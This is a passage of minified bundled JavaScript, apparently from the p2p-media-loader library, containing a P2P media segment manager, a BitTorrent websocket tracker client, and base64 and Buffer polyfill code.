e=this.downloadingSegmentId;this.cancelSegmentRequest(),this.emit("segment-timeout",this,e)},this.settings.p2pSegmentDownloadTimeout)}cancelResponseTimeoutTimer(){this.timer&&(clearTimeout(this.timer),this.timer=null)}terminateSegmentRequest(){this.downloadingSegmentId=null,this.downloadingSegment=null,this.cancelResponseTimeoutTimer()}}},{"./stringly-typed-event-emitter":9,buffer:16,debug:"debug"}],7:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});const r=e("debug"),i=e("bittorrent-tracker/client"),s=e("./stringly-typed-event-emitter"),o=e("./media-peer"),a=e("buffer"),u=e("sha.js/sha1"),c=e("./index"),h=2,l=`-WW${c.version.replace(/\d*./g,e=>`0${parseInt(e,10)%100}`.slice(-2)).slice(0,4)}-`;class d{constructor(e,t){this.peerId=e,this.segment=t}}n.P2PMediaManager=class extends s.STEEmitter{constructor(e,t){super(),this.sementsStorage=e,this.settings=t,this.trackerClient=null,this.peers=new Map,this.peerCandidates=new Map,this.peerSegmentRequests=new Map,this.streamSwarmId=null,this.debug=r("p2pml:p2p-media-manager"),this.pendingTrackerClient=null,this.onTrackerError=e=>{this.debug("tracker error",e)},this.onTrackerWarning=e=>{this.debug("tracker warning",e)},this.onTrackerUpdate=e=>{this.debug("tracker update",e),this.emit("tracker-update",e)},this.onTrackerPeer=e=>{if(this.debug("tracker peer",e.id,e),this.peers.has(e.id))return this.debug("tracker peer already connected",e.id,e),void e.destroy();const t=new o.MediaPeer(e,this.settings);t.on("connect",this.onPeerConnect),t.on("close",this.onPeerClose),t.on("data-updated",this.onPeerDataUpdated),t.on("segment-request",this.onSegmentRequest),t.on("segment-loaded",this.onSegmentLoaded),t.on("segment-absent",this.onSegmentAbsent),t.on("segment-error",this.onSegmentError),t.on("segment-timeout",this.onSegmentTimeout),t.on("bytes-downloaded",this.onPieceBytesDownloaded),t.on("bytes-uploaded",this.onPieceBytesUploaded);let n=this.peerCandidates.get(t.id);n||(n=[],this.peerCandidates.set(t.id,n)),n.push(t)},this.onPieceBytesDownloaded=(e,t)=>{this.emit("bytes-downloaded",t,e.id)},this.onPieceBytesUploaded=(e,t)=>{this.emit("bytes-uploaded",t,e.id)},this.onPeerConnect=e=>{if(this.peers.get(e.id))return this.debug("tracker peer already connected (in peer connect)",e.id,e),void e.destroy();this.peers.set(e.id,e);const t=this.peerCandidates.get(e.id);if(t){for(const n of t)n!=e&&n.destroy();this.peerCandidates.delete(e.id)}this.emit("peer-connected",{id:e.id,remoteAddress:e.remoteAddress})},this.onPeerClose=e=>{if(this.peers.get(e.id)!=e){const t=this.peerCandidates.get(e.id);if(!t)return;const n=t.indexOf(e);return-1!=n&&t.splice(n,1),void(0==t.length&&this.peerCandidates.delete(e.id))}for(const[t,n]of this.peerSegmentRequests)n.peerId==e.id&&this.peerSegmentRequests.delete(t);this.peers.delete(e.id),this.emit("peer-data-updated"),this.emit("peer-closed",e.id)},this.onPeerDataUpdated=()=>{this.emit("peer-data-updated")},this.onSegmentRequest=async(e,t)=>{if(void 0===this.masterSwarmId)return;const n=await this.sementsStorage.getSegment(t,this.masterSwarmId);n?e.sendSegmentData(t,n.data):e.sendSegmentAbsent(t)},this.onSegmentLoaded=async(e,t,n)=>{const r=this.peerSegmentRequests.get(t);if(!r)return;const i=r.segment;if(this.settings.segmentValidator)try{await this.settings.segmentValidator(Object.assign(Object.assign({},i),{data:n}),"p2p",e.id)}catch(n){return this.debug("segment validator failed",n),this.peerSegmentRequests.delete(t),this.emit("segment-error",i,n,e.id),void this.onPeerClose(e)}this.peerSegmentRequests.delete(t),this.emit("segment-loaded",i,n,e.id)},this.onSegmentAbsent=(e,t)=>{this.peerSegmentRequests.delete(t),this.emit("peer-data-updated")},this.onSegmentError=(e,t,n)=>{const r=this.peerSegmentRequests.get(t);r&&(this.peerSegmentRequests.delete(t),this.emit("segment-error",r.segment,n,e.id))},this.onSegmentTimeout=(e,t)=>{const n=this.peerSegmentRequests.get(t);n&&(this.peerSegmentRequests.delete(t),e.destroy(),this.peers.delete(n.peerId)&&this.emit("peer-data-updated"))},this.peerId=t.useP2P?function(){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let t=l;for(let n=0;n<20-l.length;n++)t+=e.charAt(Math.floor(Math.random()*e.length));return(new TextEncoder).encode(t).buffer}():new ArrayBuffer(0),this.debug.enabled&&this.debug("peer ID",this.getPeerId(),(new TextDecoder).decode(this.peerId))}getPeers(){return this.peers}getPeerId(){return a.Buffer.from(this.peerId).toString("hex")}async setStreamSwarmId(e,t){if(this.streamSwarmId===e)return;this.destroy(!0),this.streamSwarmId=e,this.masterSwarmId=t,this.debug("stream swarm ID",this.streamSwarmId),this.pendingTrackerClient={isDestroyed:!1};const n=this.pendingTrackerClient,r=(new u).update(h+this.streamSwarmId).digest();n.isDestroyed?null!=this.trackerClient&&(this.trackerClient.destroy(),this.trackerClient=null):(this.pendingTrackerClient=null,this.createClient(r))}createClient(e){if(!this.settings.useP2P)return;const t={infoHash:a.Buffer.from(e,0,20),peerId:a.Buffer.from(this.peerId,0,20),announce:this.settings.trackerAnnounce,rtcConfig:this.settings.rtcConfig,port:6881,getAnnounceOpts:()=>({numwant:this.settings.peerRequestsPerAnnounce})};let n=this.trackerClient;this.trackerClient=new i(t),this.trackerClient.on("error",this.onTrackerError),this.trackerClient.on("warning",this.onTrackerWarning),this.trackerClient.on("update",this.onTrackerUpdate),this.trackerClient.on("peer",this.onTrackerPeer),this.trackerClient.start(),null!=n&&(n.destroy(),n=null)}download(e){if(this.isDownloading(e))return!1;const t=[];for(const n of this.peers.values())null==n.getDownloadingSegmentId()&&n.getSegmentsMap().get(e.id)===o.MediaPeerSegmentStatus.Loaded&&t.push(n);if(0===t.length)return!1;const n=t[Math.floor(Math.random()*t.length)];return n.requestSegment(e.id),this.peerSegmentRequests.set(e.id,new d(n.id,e)),!0}abort(e){let t;const n=this.peerSegmentRequests.get(e.id);if(n){const r=this.peers.get(n.peerId);r&&(t=r.cancelSegmentRequest()),this.peerSegmentRequests.delete(e.id)}return t}isDownloading(e){return this.peerSegmentRequests.has(e.id)}getActiveDownloadsCount(){return this.peerSegmentRequests.size}destroy(e=!1){this.streamSwarmId=null,this.trackerClient&&(this.trackerClient.stop(),e?(this.trackerClient.removeAllListeners("error"),this.trackerClient.removeAllListeners("warning"),this.trackerClient.removeAllListeners("update"),this.trackerClient.removeAllListeners("peer")):(this.trackerClient.destroy(),this.trackerClient=null)),this.pendingTrackerClient&&(this.pendingTrackerClient.isDestroyed=!0,this.pendingTrackerClient=null),this.peers.forEach(e=>e.destroy()),this.peers.clear(),this.peerSegmentRequests.clear();for(const e of this.peerCandidates.values())for(const t of e)t.destroy();this.peerCandidates.clear()}sendSegmentsMapToAll(e){this.peers.forEach(t=>t.sendSegmentsMap(e))}sendSegmentsMap(e,t){const n=this.peers.get(e);n&&n.sendSegmentsMap(t)}getOvrallSegmentsMap(){const e=new Map;for(const t of this.peers.values())for(const[n,r]of t.getSegmentsMap())r===o.MediaPeerSegmentStatus.Loaded?e.set(n,o.MediaPeerSegmentStatus.Loaded):e.get(n)||e.set(n,o.MediaPeerSegmentStatus.LoadingByHttp);return e}}},{"./index":"p2p-media-loader-core","./media-peer":6,"./stringly-typed-event-emitter":9,"bittorrent-tracker/client":11,buffer:16,debug:"debug","sha.js/sha1":43}],8:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});n.SegmentsMemoryStorage=class{constructor(e){this.settings=e,this.cache=new Map}async storeSegment(e){this.cache.set(e.id,{segment:e,lastAccessed:performance.now()})}async getSegmentsMap(e){return this.cache}async getSegment(e,t){const n=this.cache.get(e);if(void 0!==n)return n.lastAccessed=performance.now(),n.segment}async hasSegment(e,t){return this.cache.has(e)}async clean(e,t){const n=[],r=[],i=performance.now();for(const e of this.cache.values())i-e.lastAccessed>this.settings.cachedSegmentExpiration?n.push(e.segment.id):r.push(e);let s=r.length-this.settings.cachedSegmentsCount;if(s>0){r.sort((e,t)=>e.lastAccessed-t.lastAccessed);for(const e of r)if((void 0===t||!t(e.segment.id))&&(n.push(e.segment.id),0==--s))break}return n.forEach(e=>this.cache.delete(e)),n.length>0}async destroy(){this.cache.clear()}}},{}],9:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});const r=e("events");n.STEEmitter=class extends r.EventEmitter{on(e,t){return super.on(e,t)}emit(e,...t){return super.emit(e,...t)}}},{events:"events"}],10:[function(e,t,n){"use strict";n.byteLength=function(e){var t=c(e),n=t[0],r=t[1];return 3*(n+r)/4-r},n.toByteArray=function(e){var t,n,r=c(e),o=r[0],a=r[1],u=new s(function(e,t,n){return 3*(t+n)/4-n}(0,o,a)),h=0,l=a>0?o-4:o;for(n=0;n<l;n+=4)t=i[e.charCodeAt(n)]<<18|i[e.charCodeAt(n+1)]<<12|i[e.charCodeAt(n+2)]<<6|i[e.charCodeAt(n+3)],u[h++]=t>>16&255,u[h++]=t>>8&255,u[h++]=255&t;2===a&&(t=i[e.charCodeAt(n)]<<2|i[e.charCodeAt(n+1)]>>4,u[h++]=255&t);1===a&&(t=i[e.charCodeAt(n)]<<10|i[e.charCodeAt(n+1)]<<4|i[e.charCodeAt(n+2)]>>2,u[h++]=t>>8&255,u[h++]=255&t);return u},n.fromByteArray=function(e){for(var t,n=e.length,i=n%3,s=[],o=0,a=n-i;o<a;o+=16383)s.push(h(e,o,o+16383>a?a:o+16383));1===i?(t=e[n-1],s.push(r[t>>2]+r[t<<4&63]+"==")):2===i&&(t=(e[n-2]<<8)+e[n-1],s.push(r[t>>10]+r[t>>4&63]+r[t<<2&63]+"="));return s.join("")};for(var r=[],i=[],s="undefined"!=typeof Uint8Array?Uint8Array:Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,u=o.length;a<u;++a)r[a]=o[a],i[o.charCodeAt(a)]=a;function c(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=e.indexOf("=");return-1===n&&(n=t),[n,n===t?0:4-n%4]}function h(e,t,n){for(var i,s,o=[],a=t;a<n;a+=3)i=(e[a]<<16&16711680)+(e[a+1]<<8&65280)+(255&e[a+2]),o.push(r[(s=i)>>18&63]+r[s>>12&63]+r[s>>6&63]+r[63&s]);return o.join("")}i["-".charCodeAt(0)]=62,i["_".charCodeAt(0)]=63},{}],11:[function(e,t,n){(function(n,r){const i=e("debug")("bittorrent-tracker:client"),s=e("events"),o=e("once"),a=e("run-parallel"),u=e("simple-peer"),c=e("uniq"),h=e("./lib/common"),l=e("./lib/client/http-tracker"),d=e("./lib/client/udp-tracker"),f=e("./lib/client/websocket-tracker");class p extends s{constructor(e={}){if(super(),!e.peerId)throw new Error("Option `peerId` is required");if(!e.infoHash)throw new Error("Option `infoHash` is required");if(!e.announce)throw new Error("Option `announce` is required");if(!n.browser&&!e.port)throw new Error("Option `port` is required");this.peerId="string"==typeof e.peerId?e.peerId:e.peerId.toString("hex"),this._peerIdBuffer=r.from(this.peerId,"hex"),this._peerIdBinary=this._peerIdBuffer.toString("binary"),this.infoHash="string"==typeof e.infoHash?e.infoHash.toLowerCase():e.infoHash.toString("hex"),this._infoHashBuffer=r.from(this.infoHash,"hex"),this._infoHashBinary=this._infoHashBuffer.toString("binary"),i("new client %s",this.infoHash),this.destroyed=!1,this._port=e.port,this._getAnnounceOpts=e.getAnnounceOpts,this._rtcConfig=e.rtcConfig,this._userAgent=e.userAgent,this._wrtc="function"==typeof e.wrtc?e.wrtc():e.wrtc;let t="string"==typeof e.announce?[e.announce]:null==e.announce?[]:e.announce;t=t.map(e=>("/"===(e=e.toString())[e.length-1]&&(e=e.substring(0,e.length-1)),e)),t=c(t);const s=!1!==this._wrtc&&(!!this._wrtc||u.WEBRTC_SUPPORT),o=e=>{n.nextTick(()=>{this.emit("warning",e)})};this._trackers=t.map(e=>{let t;try{t=new URL(e)}catch(t){return o(new Error(`Invalid tracker URL: ${e}`)),null}const n=t.port;if(n<0||n>65535)return o(new Error(`Invalid tracker port: ${e}`)),null;const r=t.protocol;return"http:"!==r&&"https:"!==r||"function"!=typeof l?"udp:"===r&&"function"==typeof d?new d(this,e):"ws:"!==r&&"wss:"!==r||!s?(o(new Error(`Unsupported tracker protocol: ${e}`)),null):"ws:"===r&&"undefined"!=typeof window&&"https:"===window.location.protocol?(o(new Error(`Unsupported tracker protocol: ${e}`)),null):new f(this,e):new l(this,e)}).filter(Boolean)}start(e){(e=this._defaultAnnounceOpts(e)).event="started",i("send `start` %o",e),this._announce(e),this._trackers.forEach(e=>{e.setInterval()})}stop(e){(e=this._defaultAnnounceOpts(e)).event="stopped",i("send `stop` %o",e),this._announce(e)}complete(e){e||(e={}),(e=this._defaultAnnounceOpts(e)).event="completed",i("send `complete` %o",e),this._announce(e)}update(e){(e=this._defaultAnnounceOpts(e)).event&&delete e.event,i("send `update` %o",e),this._announce(e)}_announce(e){this._trackers.forEach(t=>{t.announce(e)})}scrape(e){i("send `scrape`"),e||(e={}),this._trackers.forEach(t=>{t.scrape(e)})}setInterval(e){i("setInterval %d",e),this._trackers.forEach(t=>{t.setInterval(e)})}destroy(e){if(this.destroyed)return;this.destroyed=!0,i("destroy");const t=this._trackers.map(e=>t=>{e.destroy(t)});a(t,e),this._trackers=[],this._getAnnounceOpts=null}_defaultAnnounceOpts(e={}){return null==e.numwant&&(e.numwant=h.DEFAULT_ANNOUNCE_PEERS),null==e.uploaded&&(e.uploaded=0),null==e.downloaded&&(e.downloaded=0),this._getAnnounceOpts&&(e=Object.assign({},e,this._getAnnounceOpts())),e}}p.scrape=(e,t)=>{if(t=o(t),!e.infoHash)throw new Error("Option `infoHash` is required");if(!e.announce)throw new Error("Option `announce` is required");const n=Object.assign({},e,{infoHash:Array.isArray(e.infoHash)?e.infoHash[0]:e.infoHash,peerId:r.from("01234567890123456789"),port:6881}),i=new p(n);i.once("error",t),i.once("warning",t);let s=Array.isArray(e.infoHash)?e.infoHash.length:1;const a={};return i.on("scrape",e=>{if(s-=1,a[e.infoHash]=e,0===s){i.destroy();const e=Object.keys(a);1===e.length?t(null,a[e[0]]):t(null,a)}}),e.infoHash=Array.isArray(e.infoHash)?e.infoHash.map(e=>r.from(e,"hex")):r.from(e.infoHash,"hex"),i.scrape({infoHash:e.infoHash}),i},t.exports=p}).call(this,e("_process"),e("buffer").Buffer)},{"./lib/client/http-tracker":15,"./lib/client/udp-tracker":15,"./lib/client/websocket-tracker":13,"./lib/common":14,_process:23,buffer:16,debug:"debug",events:"events",once:22,"run-parallel":40,"simple-peer":44,uniq:47}],12:[function(e,t,n){const r=e("events");t.exports=class extends r{constructor(e,t){super(),this.client=e,this.announceUrl=t,this.interval=null,this.destroyed=!1}setInterval(e){null==e&&(e=this.DEFAULT_ANNOUNCE_INTERVAL),clearInterval(this.interval),e&&(this.interval=setInterval(()=>{this.announce(this.client._defaultAnnounceOpts())},e),this.interval.unref&&this.interval.unref())}}},{events:"events"}],13:[function(e,t,n){const r=e("debug")("bittorrent-tracker:websocket-tracker"),i=e("simple-peer"),s=e("randombytes"),o=e("simple-websocket"),a=e("../common"),u=e("./tracker"),c={},h=1e4,l=18e5,d=12e4,f=5e4;class p extends u{constructor(e,t,n){super(e,t),r("new websocket tracker %s",t),this.peers={},this.socket=null,this.reconnecting=!1,this.retries=0,this.reconnectTimer=null,this.expectingResponse=!1,this._openSocket()}announce(e){if(this.destroyed||this.reconnecting)return;if(!this.socket.connected)return void this.socket.once("connect",()=>{this.announce(e)});const t=Object.assign({},e,{action:"announce",info_hash:this.client._infoHashBinary,peer_id:this.client._peerIdBinary});if(this._trackerId&&(t.trackerid=this._trackerId),"stopped"===e.event||"completed"===e.event)this._send(t);else{const n=Math.min(e.numwant,10);this._generateOffers(n,e=>{t.numwant=n,t.offers=e,this._send(t)})}}scrape(e){if(this.destroyed||this.reconnecting)return;if(!this.socket.connected)return void this.socket.once("connect",()=>{this.scrape(e)});const t={action:"scrape",info_hash:Array.isArray(e.infoHash)&&e.infoHash.length>0?e.infoHash.map(e=>e.toString("binary")):e.infoHash&&e.infoHash.toString("binary")||this.client._infoHashBinary};this._send(t)}destroy(e=g){if(this.destroyed)return e(null);this.destroyed=!0,clearInterval(this.interval),clearTimeout(this.reconnectTimer);for(const e in this.peers){const t=this.peers[e];clearTimeout(t.trackerTimeout),t.destroy()}if(this.peers=null,this.socket&&(this.socket.removeListener("connect",this._onSocketConnectBound),this.socket.removeListener("data",this._onSocketDataBound),this.socket.removeListener("close",this._onSocketCloseBound),this.socket.removeListener("error",this._onSocketErrorBound),this.socket=null),this._onSocketConnectBound=null,this._onSocketErrorBound=null,this._onSocketDataBound=null,this._onSocketCloseBound=null,c[this.announceUrl]&&(c[this.announceUrl].consumers-=1),c[this.announceUrl].consumers>0)return e();let t=c[this.announceUrl];if(delete c[this.announceUrl],t.on("error",g),t.once("close",e),!this.expectingResponse)return r();var n=setTimeout(r,a.DESTROY_TIMEOUT);function r(){n&&(clearTimeout(n),n=null),t.removeListener("data",r),t.destroy(),t=null}t.once("data",r)}_openSocket(){this.destroyed=!1,this.peers||(this.peers={}),this._onSocketConnectBound=()=>{this._onSocketConnect()},this._onSocketErrorBound=e=>{this._onSocketError(e)},this._onSocketDataBound=e=>{this._onSocketData(e)},this._onSocketCloseBound=()=>{this._onSocketClose()},this.socket=c[this.announceUrl],this.socket?(c[this.announceUrl].consumers+=1,this.socket.connected&&this._onSocketConnectBound()):(this.socket=c[this.announceUrl]=new o(this.announceUrl),this.socket.consumers=1,this.socket.once("connect",this._onSocketConnectBound)),this.socket.on("data",this._onSocketDataBound),this.socket.once("close",this._onSocketCloseBound),this.socket.once("error",this._onSocketErrorBound)}_onSocketConnect(){this.destroyed||this.reconnecting&&(this.reconnecting=!1,this.retries=0,this.announce(this.client._defaultAnnounceOpts()))}_onSocketData(e){if(!this.destroyed){this.expectingResponse=!1;try{e=JSON.parse(e)}catch(e){return void this.client.emit("warning",new Error("Invalid tracker response"))}"announce"===e.action?this._onAnnounceResponse(e):"scrape"===e.action?this._onScrapeResponse(e):this._onSocketError(new Error(`invalid action in WS response: ${e.action}`))}}_onAnnounceResponse(e){if(e.info_hash!==this.client._infoHashBinary)return void r("ignoring websocket data from %s for %s (looking for %s: reused socket)",this.announceUrl,a.binaryToHex(e.info_hash),this.client.infoHash);if(e.peer_id&&e.peer_id===this.client._peerIdBinary)return;r("received %s from %s for %s",JSON.stringify(e),this.announceUrl,this.client.infoHash);const t=e["failure reason"];if(t)return this.client.emit("warning",new Error(t));const n=e["warning message"];n&&this.client.emit("warning",new Error(n));const i=e.interval||e["min interval"];i&&this.setInterval(1e3*i);const s=e["tracker id"];if(s&&(this._trackerId=s),null!=e.complete){const t=Object.assign({},e,{announce:this.announceUrl,infoHash:a.binaryToHex(e.info_hash)});this.client.emit("update",t)}let o;if(e.offer&&e.peer_id&&(r("creating peer (from remote offer)"),(o=this._createPeer()).id=a.binaryToHex(e.peer_id),o.once("signal",t=>{const n={action:"announce",info_hash:this.client._infoHashBinary,peer_id:this.client._peerIdBinary,to_peer_id:e.peer_id,answer:t,offer_id:e.offer_id};this._trackerId&&(n.trackerid=this._trackerId),this._send(n)}),o.signal(e.offer),this.client.emit("peer",o)),e.answer&&e.peer_id){const t=a.binaryToHex(e.offer_id);(o=this.peers[t])?(o.id=a.binaryToHex(e.peer_id),o.signal(e.answer),this.client.emit("peer",o),clearTimeout(o.trackerTimeout),o.trackerTimeout=null,delete this.peers[t]):r(`got unexpected answer: ${JSON.stringify(e.answer)}`)}}_onScrapeResponse(e){e=e.files||{};const t=Object.keys(e);0!==t.length?t.forEach(t=>{const n=Object.assign(e[t],{announce:this.announceUrl,infoHash:a.binaryToHex(t)});this.client.emit("scrape",n)}):this.client.emit("warning",new Error("invalid scrape response"))}_onSocketClose(){this.destroyed||(this.destroy(),this._startReconnectTimer())}_onSocketError(e){this.destroyed||(this.destroy(),this.client.emit("warning",e),this._startReconnectTimer())}_startReconnectTimer(){const e=Math.floor(Math.random()*d)+Math.min(Math.pow(2,this.retries)*h,l);this.reconnecting=!0,clearTimeout(this.reconnectTimer),this.reconnectTimer=setTimeout(()=>{this.retries++,this._openSocket()},e),this.reconnectTimer.unref&&this.reconnectTimer.unref(),r("reconnecting socket in %s ms",e)}_send(e){if(this.destroyed)return;this.expectingResponse=!0;const t=JSON.stringify(e);r("send %s",t),this.socket.send(t)}_generateOffers(e,t){const n=this,i=[];r("generating %s offers",e);for(let t=0;t<e;++t)o();function o(){const e=s(20).toString("hex");r("creating peer (from _generateOffers)");const t=n.peers[e]=n._createPeer({initiator:!0});t.once("signal",t=>{i.push({offer:t,offer_id:a.hexToBinary(e)}),u()}),t.trackerTimeout=setTimeout(()=>{r("tracker timeout: destroying peer"),t.trackerTimeout=null,delete n.peers[e],t.destroy()},f),t.trackerTimeout.unref&&t.trackerTimeout.unref()}function u(){i.length===e&&(r("generated %s offers",e),t(i))}u()}_createPeer(e){const t=this;e=Object.assign({trickle:!1,config:t.client._rtcConfig,wrtc:t.client._wrtc},e);const n=new i(e);return n.once("error",r),n.once("connect",function e(){n.removeListener("error",r);n.removeListener("connect",e)}),n;function r(e){t.client.emit("warning",new Error(`Connection error: ${e.message}`)),n.destroy()}}}function g(){}p.prototype.DEFAULT_ANNOUNCE_INTERVAL=3e4,p._socketPool=c,t.exports=p},{"../common":14,"./tracker":12,debug:"debug",randombytes:24,"simple-peer":44,"simple-websocket":45}],14:[function(e,t,n){(function(t){n.DEFAULT_ANNOUNCE_PEERS=50,n.MAX_ANNOUNCE_PEERS=82,n.binaryToHex=function(e){return"string"!=typeof e&&(e=String(e)),t.from(e,"binary").toString("hex")},n.hexToBinary=function(e){return"string"!=typeof e&&(e=String(e)),t.from(e,"hex").toString("binary")};var r=e("./common-node");Object.assign(n,r)}).call(this,e("buffer").Buffer)},{"./common-node":15,buffer:16}],15:[function(e,t,n){},{}],16:[function(e,t,n){(function(t){"use strict";var r=e("base64-js"),i=e("ieee754"),s="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;n.Buffer=t,n.SlowBuffer=function(e){+e!=e&&(e=0);return t.alloc(+e)},n.INSPECT_MAX_BYTES=50;var o=2147483647;function a(e){if(e>o)throw new RangeError('The value "'+e+'" is invalid for option "size"');var n=new Uint8Array(e);return Object.setPrototypeOf(n,t.prototype),n}function t(e,t,n){if("number"==typeof e){if("string"==typeof t)throw new TypeError('The "string" argument must be of type string. Received type number');return h(e)}return u(e,t,n)}function u(e,n,r){if("string"==typeof e)return function(e,n){"string"==typeof n&&""!==n||(n="utf8");if(!t.isEncoding(n))throw new TypeError("Unknown encoding: "+n);var r=0|f(e,n),i=a(r),s=i.write(e,n);s!==r&&(i=i.slice(0,s));return i}(e,n);if(ArrayBuffer.isView(e))return l(e);if(null==e)throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(q(e,ArrayBuffer)||e&&q(e.buffer,ArrayBuffer))return function(e,n,r){if(n<0||e.byteLength<n)throw new RangeError('"offset" is outside of buffer bounds');if(e.byteLength<n+(r||0))throw new RangeError('"length" is outside of buffer bounds');var i;i=void 0===n&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,n):new Uint8Array(e,n,r);return Object.setPrototypeOf(i,t.prototype),i}(e,n,r);if("number"==typeof e)throw new TypeError('The "value" argument must not be of type number. Received type number');var i=e.valueOf&&e.valueOf();if(null!=i&&i!==e)return t.from(i,n,r);var s=function(e){if(t.isBuffer(e)){var n=0|d(e.length),r=a(n);return 0===r.length?r:(e.copy(r,0,0,n),r)}if(void 0!==e.length)return"number"!=typeof e.length||H(e.length)?a(0):l(e);if("Buffer"===e.type&&Array.isArray(e.data))return l(e.data)}(e);if(s)return s;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return t.from(e[Symbol.toPrimitive]("string"),n,r);throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function c(e){if("number"!=typeof e)throw new TypeError('"size" argument must be of type number');if(e<0)throw new RangeError('The value "'+e+'" is invalid for option "size"')}function h(e){return c(e),a(e<0?0:0|d(e))}function l(e){for(var t=e.length<0?0:0|d(e.length),n=a(t),r=0;r<t;r+=1)n[r]=255&e[r];return n}function d(e){if(e>=o)throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+o.toString(16)+" bytes");return 0|e}function f(e,n){if(t.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||q(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw new TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);var r=e.length,i=arguments.length>2&&!0===arguments[2];if(!i&&0===r)return 0;for(var s=!1;;)switch(n){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return U(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return j(e).length;default:if(s)return i?-1:U(e).length;n=(""+n).toLowerCase(),s=!0}}function p(e,t,n){var r=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if((n>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return M(this,t,n);case"utf8":case"utf-8":return T(this,t,n);case"ascii":return k(this,t,n);case"latin1":case"binary":return A(this,t,n);case"base64":return C(this,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return I(this,t,n);default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function g(e,t,n){var r=e[t];e[t]=e[n],e[n]=r}function m(e,n,r,i,s){if(0===e.length)return-1;if("string"==typeof r?(i=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),H(r=+r)&&(r=s?0:e.length-1),r<0&&(r=e.length+r),r>=e.length){if(s)return-1;r=e.length-1}else if(r<0){if(!s)return-1;r=0}if("string"==typeof n&&(n=t.from(n,i)),t.isBuffer(n))return 0===n.length?-1:y(e,n,r,i,s);if("number"==typeof n)return n&=255,"function"==typeof Uint8Array.prototype.indexOf?s?Uint8Array.prototype.indexOf.call(e,n,r):Uint8Array.prototype.lastIndexOf.call(e,n,r):y(e,[n],r,i,s);throw new TypeError("val must be string, number or Buffer")}function y(e,t,n,r,i){var s,o=1,a=e.length,u=t.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(e.length<2||t.length<2)return-1;o=2,a/=2,u/=2,n/=2}function c(e,t){return 1===o?e[t]:e.readUInt16BE(t*o)}if(i){var h=-1;for(s=n;s<a;s++)if(c(e,s)===c(t,-1===h?0:s-h)){if(-1===h&&(h=s),s-h+1===u)return h*o}else-1!==h&&(s-=s-h),h=-1}else for(n+u>a&&(n=a-u),s=n;s>=0;s--){for(var l=!0,d=0;d<u;d++)if(c(e,s+d)!==c(t,d)){l=!1;break}if(l)return s}return-1}function b(e,t,n,r){n=Number(n)||0;var i=e.length-n;r?(r=Number(r))>i&&(r=i):r=i;var s=t.length;r>s/2&&(r=s/2);for(var o=0;o<r;++o){var a=parseInt(t.substr(2*o,2),16);if(H(a))return o;e[n+o]=a}return o}function w(e,t,n,r){return F(U(t,e.length-n),e,n,r)}function _(e,t,n,r){return F(function(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}(t),e,n,r)}function v(e,t,n,r){return _(e,t,n,r)}function S(e,t,n,r){return F(j(t),e,n,r)}function E(e,t,n,r){return F(function(e,t){for(var n,r,i,s=[],o=0;o<e.length&&!((t-=2)<0);++o)n=e.charCodeAt(o),r=n>>8,i=n%256,s.push(i),s.push(r);return s}(t,e.length-n),e,n,r)}function C(e,t,n){return 0===t&&n===e.length?r.fromByteArray(e):r.fromByteArray(e.slice(t,n))}function T(e,t,n){n=Math.min(e.length,n);for(var r=[],i=t;i<n;){var s,o,a,u,c=e[i],h=null,l=c>239?4:c>223?3:c>191?2:1;if(i+l<=n)switch(l){case 1:c<128&&(h=c);break;case 2:128==(192&(s=e[i+1]))&&(u=(31&c)<<6|63&s)>127&&(h=u);break;case 3:s=e[i+1],o=e[i+2],128==(192&s)&&128==(192&o)&&(u=(15&c)<<12|(63&s)<<6|63&o)>2047&&(u<55296||u>57343)&&(h=u);break;case 4:s=e[i+1],o=e[i+2],a=e[i+3],128==(192&s)&&128==(192&o)&&128==(192&a)&&(u=(15&c)<<18|(63&s)<<12|(63&o)<<6|63&a)>65535&&u<1114112&&(h=u)}null===h?(h=65533,l=1):h>65535&&(h-=65536,r.push(h>>>10&1023|55296),h=56320|1023&h),r.push(h),i+=l}return function(e){var t=e.length;if(t<=R)return String.fromCharCode.apply(String,e);var n="",r=0;for(;r<t;)n+=String.fromCharCode.apply(String,e.slice(r,r+=R));return n}(r)}n.kMaxLength=o,t.TYPED_ARRAY_SUPPORT=function(){try{var e=new Uint8Array(1),t={foo:function(){return 42}};return Object.setPrototypeOf(t,Uint8Array.prototype),Object.setPrototypeOf(e,t),42===e.foo()}catch(e){return!1}}(),t.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(t.prototype,"parent",{enumerable:!0,get:function(){if(t.isBuffer(this))return 